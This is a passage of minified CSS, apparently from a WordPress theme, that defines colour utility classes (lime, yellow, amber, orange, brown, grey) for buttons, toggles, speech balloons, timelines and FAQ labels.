.timeline-item::before{background-color:#c3d825}.has-lime-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#c3d825}html .body .has-lime-question-color:not(.not-nested-style) .faq-question-label{color:#c3d825}html .body .has-lime-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#c3d825}html .body .has-lime-answer-color:not(.not-nested-style) .faq-answer-label{color:#c3d825}html .body .is-style-square.has-lime-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#c3d825}html .body .is-style-square.has-lime-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#c3d825}html .body .has-yellow-background-color{background-color:#ffd900}html .body .has-yellow-color{color:#ffd900}html .body .has-yellow-border-color{border-color:#ffd900}html .body .btn-wrap.has-yellow-background-color>a{background-color:#ffd900}html .body .btn-wrap.has-yellow-color>a{color:#ffd900}html .body .btn-wrap.has-yellow-border-color>a{border-color:#ffd900}html .body .bb-tab.has-yellow-border-color .bb-label{background-color:#ffd900}html .body .toggle-wrap.has-yellow-border-color:not(.not-nested-style) .toggle-button{background-color:#ffd900}html .body .toggle-wrap.has-yellow-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-yellow-border-color:not(.not-nested-style) .toggle-content{border-color:#ffd900}html .body .toggle-wrap.has-yellow-background-color:not(.not-nested-style) .toggle-content{background-color:#ffd900}html .body .toggle-wrap.has-yellow-color:not(.not-nested-style) .toggle-content{color:#ffd900}html .body .iconlist-box.has-yellow-icon-color li::before{color:#ffd900}.micro-text.has-yellow-color{color:#ffd900}html .body .micro-balloon.has-yellow-color{color:#ffd900}html .body .micro-balloon.has-yellow-background-color{background-color:#ffd900;border-color:transparent}html .body .micro-balloon.has-yellow-background-color.micro-bottom::after{border-bottom-color:#ffd900;border-top-color:transparent}html .body .micro-balloon.has-yellow-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-yellow-background-color::after{border-top-color:#ffd900}html .body .micro-balloon.has-border-color.has-yellow-border-color{border-color:#ffd900}html .body .micro-balloon.micro-top.has-yellow-border-color::before{border-top-color:#ffd900}html .body .micro-balloon.micro-bottom.has-yellow-border-color::before{border-bottom-color:#ffd900}html .body .caption-box.has-yellow-border-color:not(.not-nested-style) .box-label{background-color:#ffd900}html .body .tab-caption-box.has-yellow-border-color:not(.not-nested-style) .box-label{background-color:#ffd900}html .body .tab-caption-box.has-yellow-border-color:not(.not-nested-style) .box-content{border-color:#ffd900}html .body .tab-caption-box.has-yellow-background-color:not(.not-nested-style) .box-content{background-color:#ffd900}html .body .tab-caption-box.has-yellow-color:not(.not-nested-style) .box-content{color:#ffd900}html .body .label-box.has-yellow-border-color:not(.not-nested-style) .box-content{border-color:#ffd900}html .body .label-box.has-yellow-background-color:not(.not-nested-style) .box-content{background-color:#ffd900}html .body .label-box.has-yellow-color:not(.not-nested-style) .box-content{color:#ffd900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-yellow-background-color{background-color:#ffd900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-yellow-color{color:#ffd900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-yellow-border-color{border-color:#ffd900}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-yellow-border-color::before{border-right-color:#ffd900}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-yellow-border-color::before{border-left-color:#ffd900}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-yellow-background-color::after{border-right-color:#ffd900}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-yellow-background-color::after{border-left-color:#ffd900}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-yellow-background-color{background-color:#ffd900}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-yellow-border-color{border-color:#ffd900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-yellow-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-yellow-border-color::after{border-color:#ffd900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-yellow-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-yellow-background-color::after{background-color:#ffd900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-yellow-border-color::before{border-color:#ffd900}html .body .timeline-box.has-yellow-point-color:not(.not-nested-style) .timeline-item::before{background-color:#ffd900}.has-yellow-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#ffd900}html .body .has-yellow-question-color:not(.not-nested-style) .faq-question-label{color:#ffd900}html .body .has-yellow-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#ffd900}html .body .has-yellow-answer-color:not(.not-nested-style) .faq-answer-label{color:#ffd900}html .body .is-style-square.has-yellow-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#ffd900}html .body .is-style-square.has-yellow-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#ffd900}html .body .has-amber-background-color{background-color:#ffc107}html .body .has-amber-color{color:#ffc107}html .body .has-amber-border-color{border-color:#ffc107}html .body .btn-wrap.has-amber-background-color>a{background-color:#ffc107}html .body .btn-wrap.has-amber-color>a{color:#ffc107}html .body .btn-wrap.has-amber-border-color>a{border-color:#ffc107}html .body .bb-tab.has-amber-border-color .bb-label{background-color:#ffc107}html .body .toggle-wrap.has-amber-border-color:not(.not-nested-style) .toggle-button{background-color:#ffc107}html .body .toggle-wrap.has-amber-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-amber-border-color:not(.not-nested-style) .toggle-content{border-color:#ffc107}html .body .toggle-wrap.has-amber-background-color:not(.not-nested-style) .toggle-content{background-color:#ffc107}html .body .toggle-wrap.has-amber-color:not(.not-nested-style) .toggle-content{color:#ffc107}html .body .iconlist-box.has-amber-icon-color li::before{color:#ffc107}.micro-text.has-amber-color{color:#ffc107}html .body .micro-balloon.has-amber-color{color:#ffc107}html .body .micro-balloon.has-amber-background-color{background-color:#ffc107;border-color:transparent}html .body .micro-balloon.has-amber-background-color.micro-bottom::after{border-bottom-color:#ffc107;border-top-color:transparent}html .body .micro-balloon.has-amber-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-amber-background-color::after{border-top-color:#ffc107}html .body .micro-balloon.has-border-color.has-amber-border-color{border-color:#ffc107}html .body .micro-balloon.micro-top.has-amber-border-color::before{border-top-color:#ffc107}html .body .micro-balloon.micro-bottom.has-amber-border-color::before{border-bottom-color:#ffc107}html .body .caption-box.has-amber-border-color:not(.not-nested-style) .box-label{background-color:#ffc107}html .body .tab-caption-box.has-amber-border-color:not(.not-nested-style) .box-label{background-color:#ffc107}html .body .tab-caption-box.has-amber-border-color:not(.not-nested-style) .box-content{border-color:#ffc107}html .body .tab-caption-box.has-amber-background-color:not(.not-nested-style) .box-content{background-color:#ffc107}html .body .tab-caption-box.has-amber-color:not(.not-nested-style) .box-content{color:#ffc107}html .body .label-box.has-amber-border-color:not(.not-nested-style) .box-content{border-color:#ffc107}html .body .label-box.has-amber-background-color:not(.not-nested-style) .box-content{background-color:#ffc107}html .body .label-box.has-amber-color:not(.not-nested-style) .box-content{color:#ffc107}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-amber-background-color{background-color:#ffc107}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-amber-color{color:#ffc107}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-amber-border-color{border-color:#ffc107}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-amber-border-color::before{border-right-color:#ffc107}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-amber-border-color::before{border-left-color:#ffc107}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-amber-background-color::after{border-right-color:#ffc107}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-amber-background-color::after{border-left-color:#ffc107}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-amber-background-color{background-color:#ffc107}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-amber-border-color{border-color:#ffc107}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-amber-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-amber-border-color::after{border-color:#ffc107}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-amber-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-amber-background-color::after{background-color:#ffc107}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-amber-border-color::before{border-color:#ffc107}html .body .timeline-box.has-amber-point-color:not(.not-nested-style) .timeline-item::before{background-color:#ffc107}.has-amber-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#ffc107}html .body .has-amber-question-color:not(.not-nested-style) .faq-question-label{color:#ffc107}html .body .has-amber-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#ffc107}html .body .has-amber-answer-color:not(.not-nested-style) .faq-answer-label{color:#ffc107}html .body .is-style-square.has-amber-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#ffc107}html .body .is-style-square.has-amber-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#ffc107}html .body .has-orange-background-color{background-color:#f39800}html .body .has-orange-color{color:#f39800}html .body .has-orange-border-color{border-color:#f39800}html .body .btn-wrap.has-orange-background-color>a{background-color:#f39800}html .body .btn-wrap.has-orange-color>a{color:#f39800}html .body .btn-wrap.has-orange-border-color>a{border-color:#f39800}html .body .bb-tab.has-orange-border-color .bb-label{background-color:#f39800}html .body .toggle-wrap.has-orange-border-color:not(.not-nested-style) .toggle-button{background-color:#f39800}html .body .toggle-wrap.has-orange-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-orange-border-color:not(.not-nested-style) .toggle-content{border-color:#f39800}html .body .toggle-wrap.has-orange-background-color:not(.not-nested-style) .toggle-content{background-color:#f39800}html .body .toggle-wrap.has-orange-color:not(.not-nested-style) .toggle-content{color:#f39800}html .body .iconlist-box.has-orange-icon-color li::before{color:#f39800}.micro-text.has-orange-color{color:#f39800}html .body .micro-balloon.has-orange-color{color:#f39800}html .body .micro-balloon.has-orange-background-color{background-color:#f39800;border-color:transparent}html .body .micro-balloon.has-orange-background-color.micro-bottom::after{border-bottom-color:#f39800;border-top-color:transparent}html .body .micro-balloon.has-orange-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-orange-background-color::after{border-top-color:#f39800}html .body .micro-balloon.has-border-color.has-orange-border-color{border-color:#f39800}html .body .micro-balloon.micro-top.has-orange-border-color::before{border-top-color:#f39800}html .body .micro-balloon.micro-bottom.has-orange-border-color::before{border-bottom-color:#f39800}html .body .caption-box.has-orange-border-color:not(.not-nested-style) .box-label{background-color:#f39800}html .body .tab-caption-box.has-orange-border-color:not(.not-nested-style) .box-label{background-color:#f39800}html .body .tab-caption-box.has-orange-border-color:not(.not-nested-style) .box-content{border-color:#f39800}html .body .tab-caption-box.has-orange-background-color:not(.not-nested-style) .box-content{background-color:#f39800}html .body .tab-caption-box.has-orange-color:not(.not-nested-style) .box-content{color:#f39800}html .body .label-box.has-orange-border-color:not(.not-nested-style) .box-content{border-color:#f39800}html .body .label-box.has-orange-background-color:not(.not-nested-style) .box-content{background-color:#f39800}html .body .label-box.has-orange-color:not(.not-nested-style) .box-content{color:#f39800}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-orange-background-color{background-color:#f39800}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-orange-color{color:#f39800}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-orange-border-color{border-color:#f39800}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-orange-border-color::before{border-right-color:#f39800}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-orange-border-color::before{border-left-color:#f39800}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-orange-background-color::after{border-right-color:#f39800}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-orange-background-color::after{border-left-color:#f39800}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-orange-background-color{background-color:#f39800}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-orange-border-color{border-color:#f39800}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-orange-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-orange-border-color::after{border-color:#f39800}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-orange-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-orange-background-color::after{background-color:#f39800}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-orange-border-color::before{border-color:#f39800}html .body .timeline-box.has-orange-point-color:not(.not-nested-style) .timeline-item::before{background-color:#f39800}.has-orange-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#f39800}html .body .has-orange-question-color:not(.not-nested-style) .faq-question-label{color:#f39800}html .body .has-orange-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#f39800}html .body .has-orange-answer-color:not(.not-nested-style) .faq-answer-label{color:#f39800}html .body .is-style-square.has-orange-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#f39800}html .body .is-style-square.has-orange-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#f39800}html .body .has-deep-orange-background-color{background-color:#ea5506}html .body .has-deep-orange-color{color:#ea5506}html .body .has-deep-orange-border-color{border-color:#ea5506}html .body .btn-wrap.has-deep-orange-background-color>a{background-color:#ea5506}html .body .btn-wrap.has-deep-orange-color>a{color:#ea5506}html .body .btn-wrap.has-deep-orange-border-color>a{border-color:#ea5506}html .body .bb-tab.has-deep-orange-border-color .bb-label{background-color:#ea5506}html .body .toggle-wrap.has-deep-orange-border-color:not(.not-nested-style) .toggle-button{background-color:#ea5506}html .body .toggle-wrap.has-deep-orange-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-deep-orange-border-color:not(.not-nested-style) .toggle-content{border-color:#ea5506}html .body .toggle-wrap.has-deep-orange-background-color:not(.not-nested-style) .toggle-content{background-color:#ea5506}html .body .toggle-wrap.has-deep-orange-color:not(.not-nested-style) .toggle-content{color:#ea5506}html .body .iconlist-box.has-deep-orange-icon-color li::before{color:#ea5506}.micro-text.has-deep-orange-color{color:#ea5506}html .body .micro-balloon.has-deep-orange-color{color:#ea5506}html .body .micro-balloon.has-deep-orange-background-color{background-color:#ea5506;border-color:transparent}html .body .micro-balloon.has-deep-orange-background-color.micro-bottom::after{border-bottom-color:#ea5506;border-top-color:transparent}html .body .micro-balloon.has-deep-orange-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-deep-orange-background-color::after{border-top-color:#ea5506}html .body .micro-balloon.has-border-color.has-deep-orange-border-color{border-color:#ea5506}html .body .micro-balloon.micro-top.has-deep-orange-border-color::before{border-top-color:#ea5506}html .body .micro-balloon.micro-bottom.has-deep-orange-border-color::before{border-bottom-color:#ea5506}html .body .caption-box.has-deep-orange-border-color:not(.not-nested-style) .box-label{background-color:#ea5506}html .body .tab-caption-box.has-deep-orange-border-color:not(.not-nested-style) .box-label{background-color:#ea5506}html .body .tab-caption-box.has-deep-orange-border-color:not(.not-nested-style) .box-content{border-color:#ea5506}html .body .tab-caption-box.has-deep-orange-background-color:not(.not-nested-style) .box-content{background-color:#ea5506}html .body .tab-caption-box.has-deep-orange-color:not(.not-nested-style) .box-content{color:#ea5506}html .body .label-box.has-deep-orange-border-color:not(.not-nested-style) .box-content{border-color:#ea5506}html .body .label-box.has-deep-orange-background-color:not(.not-nested-style) .box-content{background-color:#ea5506}html .body .label-box.has-deep-orange-color:not(.not-nested-style) .box-content{color:#ea5506}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-deep-orange-background-color{background-color:#ea5506}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-deep-orange-color{color:#ea5506}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color{border-color:#ea5506}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color::before{border-right-color:#ea5506}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color::before{border-left-color:#ea5506}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-deep-orange-background-color::after{border-right-color:#ea5506}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-orange-background-color::after{border-left-color:#ea5506}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-orange-background-color{background-color:#ea5506}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color{border-color:#ea5506}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color::after{border-color:#ea5506}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-orange-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-orange-background-color::after{background-color:#ea5506}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color::before{border-color:#ea5506}html .body .timeline-box.has-deep-orange-point-color:not(.not-nested-style) .timeline-item::before{background-color:#ea5506}.has-deep-orange-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#ea5506}html .body .has-deep-orange-question-color:not(.not-nested-style) .faq-question-label{color:#ea5506}html .body .has-deep-orange-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#ea5506}html .body .has-deep-orange-answer-color:not(.not-nested-style) .faq-answer-label{color:#ea5506}html .body .is-style-square.has-deep-orange-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#ea5506}html .body .is-style-square.has-deep-orange-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#ea5506}html .body .has-brown-background-color{background-color:#954e2a}html .body .has-brown-color{color:#954e2a}html .body .has-brown-border-color{border-color:#954e2a}html .body .btn-wrap.has-brown-background-color>a{background-color:#954e2a}html .body .btn-wrap.has-brown-color>a{color:#954e2a}html .body .btn-wrap.has-brown-border-color>a{border-color:#954e2a}html .body .bb-tab.has-brown-border-color .bb-label{background-color:#954e2a}html .body .toggle-wrap.has-brown-border-color:not(.not-nested-style) .toggle-button{background-color:#954e2a}html .body .toggle-wrap.has-brown-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-brown-border-color:not(.not-nested-style) .toggle-content{border-color:#954e2a}html .body .toggle-wrap.has-brown-background-color:not(.not-nested-style) .toggle-content{background-color:#954e2a}html .body .toggle-wrap.has-brown-color:not(.not-nested-style) .toggle-content{color:#954e2a}html .body .iconlist-box.has-brown-icon-color li::before{color:#954e2a}.micro-text.has-brown-color{color:#954e2a}html .body .micro-balloon.has-brown-color{color:#954e2a}html .body .micro-balloon.has-brown-background-color{background-color:#954e2a;border-color:transparent}html .body .micro-balloon.has-brown-background-color.micro-bottom::after{border-bottom-color:#954e2a;border-top-color:transparent}html .body .micro-balloon.has-brown-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-brown-background-color::after{border-top-color:#954e2a}html .body .micro-balloon.has-border-color.has-brown-border-color{border-color:#954e2a}html .body .micro-balloon.micro-top.has-brown-border-color::before{border-top-color:#954e2a}html .body .micro-balloon.micro-bottom.has-brown-border-color::before{border-bottom-color:#954e2a}html .body .caption-box.has-brown-border-color:not(.not-nested-style) .box-label{background-color:#954e2a}html .body .tab-caption-box.has-brown-border-color:not(.not-nested-style) .box-label{background-color:#954e2a}html .body .tab-caption-box.has-brown-border-color:not(.not-nested-style) .box-content{border-color:#954e2a}html .body .tab-caption-box.has-brown-background-color:not(.not-nested-style) .box-content{background-color:#954e2a}html .body .tab-caption-box.has-brown-color:not(.not-nested-style) .box-content{color:#954e2a}html .body .label-box.has-brown-border-color:not(.not-nested-style) .box-content{border-color:#954e2a}html .body .label-box.has-brown-background-color:not(.not-nested-style) .box-content{background-color:#954e2a}html .body .label-box.has-brown-color:not(.not-nested-style) .box-content{color:#954e2a}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-brown-background-color{background-color:#954e2a}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-brown-color{color:#954e2a}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-brown-border-color{border-color:#954e2a}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-brown-border-color::before{border-right-color:#954e2a}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-brown-border-color::before{border-left-color:#954e2a}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-brown-background-color::after{border-right-color:#954e2a}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-brown-background-color::after{border-left-color:#954e2a}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-brown-background-color{background-color:#954e2a}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-brown-border-color{border-color:#954e2a}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-brown-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-brown-border-color::after{border-color:#954e2a}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-brown-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-brown-background-color::after{background-color:#954e2a}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-brown-border-color::before{border-color:#954e2a}html .body .timeline-box.has-brown-point-color:not(.not-nested-style) .timeline-item::before{background-color:#954e2a}.has-brown-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#954e2a}html .body .has-brown-question-color:not(.not-nested-style) .faq-question-label{color:#954e2a}html .body .has-brown-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#954e2a}html .body .has-brown-answer-color:not(.not-nested-style) .faq-answer-label{color:#954e2a}html .body .is-style-square.has-brown-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#954e2a}html .body .is-style-square.has-brown-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#954e2a}html .body .has-light-grey-background-color{background-color:#ddd}html .body .has-light-grey-color{color:#ddd}html .body .has-light-grey-border-color{border-color:#ddd}html .body .btn-wrap.has-light-grey-background-color>a{background-color:#ddd}html .body .btn-wrap.has-light-grey-color>a{color:#ddd}html .body .btn-wrap.has-light-grey-border-color>a{border-color:#ddd}html .body .bb-tab.has-light-grey-border-color .bb-label{background-color:#ddd}html .body .toggle-wrap.has-light-grey-border-color:not(.not-nested-style) .toggle-button{background-color:#ddd}html .body .toggle-wrap.has-light-grey-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-light-grey-border-color:not(.not-nested-style) .toggle-content{border-color:#ddd}html .body .toggle-wrap.has-light-grey-background-color:not(.not-nested-style) .toggle-content{background-color:#ddd}html .body .toggle-wrap.has-light-grey-color:not(.not-nested-style) .toggle-content{color:#ddd}html .body .iconlist-box.has-light-grey-icon-color li::before{color:#ddd}.micro-text.has-light-grey-color{color:#ddd}html .body .micro-balloon.has-light-grey-color{color:#ddd}html .body .micro-balloon.has-light-grey-background-color{background-color:#ddd;border-color:transparent}html .body .micro-balloon.has-light-grey-background-color.micro-bottom::after{border-bottom-color:#ddd;border-top-color:transparent}html .body .micro-balloon.has-light-grey-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-light-grey-background-color::after{border-top-color:#ddd}html .body .micro-balloon.has-border-color.has-light-grey-border-color{border-color:#ddd}html .body .micro-balloon.micro-top.has-light-grey-border-color::before{border-top-color:#ddd}html .body .micro-balloon.micro-bottom.has-light-grey-border-color::before{border-bottom-color:#ddd}html .body .caption-box.has-light-grey-border-color:not(.not-nested-style) .box-label{background-color:#ddd}html .body .tab-caption-box.has-light-grey-border-color:not(.not-nested-style) .box-label{background-color:#ddd}html .body .tab-caption-box.has-light-grey-border-color:not(.not-nested-style) .box-content{border-color:#ddd}html .body .tab-caption-box.has-light-grey-background-color:not(.not-nested-style) .box-content{background-color:#ddd}html .body .tab-caption-box.has-light-grey-color:not(.not-nested-style) .box-content{color:#ddd}html .body .label-box.has-light-grey-border-color:not(.not-nested-style) .box-content{border-color:#ddd}html .body .label-box.has-light-grey-background-color:not(.not-nested-style) .box-content{background-color:#ddd}html .body .label-box.has-light-grey-color:not(.not-nested-style) .box-content{color:#ddd}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-grey-background-color{background-color:#ddd}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-light-grey-color{color:#ddd}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-grey-border-color{border-color:#ddd}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-grey-border-color::before{border-right-color:#ddd}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-grey-border-color::before{border-left-color:#ddd}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-grey-background-color::after{border-right-color:#ddd}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-grey-background-color::after{border-left-color:#ddd}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-grey-background-color{background-color:#ddd}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-grey-border-color{border-color:#ddd}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-grey-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-grey-border-color::after{border-color:#ddd}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-grey-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-grey-background-color::after{background-color:#ddd}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-grey-border-color::before{border-color:#ddd}html .body .timeline-box.has-light-grey-point-color:not(.not-nested-style) .timeline-item::before{background-color:#ddd}.has-light-grey-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#ddd}html .body .has-light-grey-question-color:not(.not-nested-style) .faq-question-label{color:#ddd}html .body .has-light-grey-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#ddd}html .body .has-light-grey-answer-color:not(.not-nested-style) .faq-answer-label{color:#ddd}html .body .is-style-square.has-light-grey-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#ddd}html .body .is-style-square.has-light-grey-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#ddd}html .body .has-grey-background-color{background-color:#949495}html .body .has-grey-color{color:#949495}html .body .has-grey-border-color{border-color:#949495}html .body .btn-wrap.has-grey-background-color>a{background-color:#949495}html .body .btn-wrap.has-grey-color>a{color:#949495}html .body .btn-wrap.has-grey-border-color>a{border-color:#949495}html .body .bb-tab.has-grey-border-color .bb-label{background-color:#949495}html .body .toggle-wrap.has-grey-border-color:not(.not-nested-style) .toggle-button{background-color:#949495}html .body .toggle-wrap.has-grey-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-grey-border-color:not(.not-nested-style) .toggle-content{border-color:#949495}html .body .toggle-wrap.has-grey-background-color:not(.not-nested-style) .toggle-content{background-color:#949495}html .body .toggle-wrap.has-grey-color:not(.not-nested-style) .toggle-content{color:#949495}html .body .iconlist-box.has-grey-icon-color li::before{color:#949495}.micro-text.has-grey-color{color:#949495}html .body .micro-balloon.has-grey-color{color:#949495}html .body .micro-balloon.has-grey-background-color{background-color:#949495;border-color:transparent}html .body .micro-balloon.has-grey-background-color.micro-bottom::after{border-bottom-color:#949495;border-top-color:transparent}html .body .micro-balloon.has-grey-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-grey-background-color::after{border-top-color:#949495}html .body .micro-balloon.has-border-color.has-grey-border-color{border-color:#949495}html .body .micro-balloon.micro-top.has-grey-border-color::before{border-top-color:#949495}html .body .micro-balloon.micro-bottom.has-grey-border-color::before{border-bottom-color:#949495}html .body .caption-box.has-grey-border-color:not(.not-nested-style) .box-label{background-color:#949495}html .body .tab-caption-box.has-grey-border-color:not(.not-nested-style) .box-label{background-color:#949495}html .body .tab-caption-box.has-grey-border-color:not(.not-nested-style) .box-content{border-color:#949495}html .body .tab-caption-box.has-grey-background-color:not(.not-nested-style) .box-content{background-color:#949495}html .body .tab-caption-box.has-grey-color:not(.not-nested-style) .box-content{color:#949495}html .body .label-box.has-grey-border-color:not(.not-nested-style) .box-content{border-color:#949495}html .body .label-box.has-grey-background-color:not(.not-nested-style) .box-content{background-color:#949495}html .body .label-box.has-grey-color:not(.not-nested-style) .box-content{color:#949495}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-grey-background-color{background-color:#949495}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-grey-color{color:#949495}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-grey-border-color{border-color:#949495}html .body 